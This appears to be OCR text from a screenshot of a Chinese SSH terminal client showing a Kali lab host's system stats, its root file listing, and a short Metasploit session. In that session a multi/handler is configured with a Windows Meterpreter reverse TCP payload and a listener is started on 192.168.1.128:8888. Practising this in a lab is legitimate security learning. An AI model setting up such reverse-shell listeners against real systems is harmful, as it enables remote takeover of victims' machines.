 同步状态
IP 192.168.1.128 复制
系统信息
运行 1:17
负载 0.21, 0.29, 0.26
CPU 1%
内存 36% 703M/1.9G
交换 0% 0/975M
内存 CPU 命令
10.2M 1.7 sshd
0 0.7 kworker
4M 0.3 top
0 0.3 kworker
880B 330B eth0
20K
13K
7K
0ms 本机
0
0
0
路径 可用/大小
/dev 943M/943M
/run 196M/197M
/ 61.7G/77.2G
/dev/... 986M/986M
/run/l... 5M/5M
/run/... 197M/197M
/run/... 197M/197M
专业版
1 centos7
2 kali
log command, learn more with help log
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.128
lhost => 192.168.1.128
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.128:8888
命令输入 历史 选项
文件 命令
/root 历史
/
.cache
bin
boot
dev
etc
home
lib
lib32
lib64
文件名 大小 类型 修改时间 权限 用户/用户组
.cache 文件夹 2022/04/05 09:37 drwx------ root/root
.config 文件夹 2022/04/21 13:34 drwx------ root/root
.gnupg 文件夹 2022/04/04 22:45 drwx------ root/root
.local 文件夹 2022/04/04 22:45 drwxr-xr-x root/root
Desktop 文件夹 2022/04/04 22:45 drwxr-xr-x root/root
Documents 文件夹 2022/04/04 22:45 drwxr-xr-x root/root
Downloads 文件夹 2022/04/04 22:45 drwxr-xr-x root/root
Music 文件夹 2022/04/04 22:45 drwxr-xr-x root/root
Pictures 文件夹 2022/04/04 22:45 drwxr-xr-x root/root
Public 文件夹 2022/04/04 22:45 drwxr-xr-x root/root
Templates 文件夹 2022/04/04 22:45 drwxr-xr-x root/root
Videos 文件夹 2022/04/04 22:45 drwxr-xr-x root/root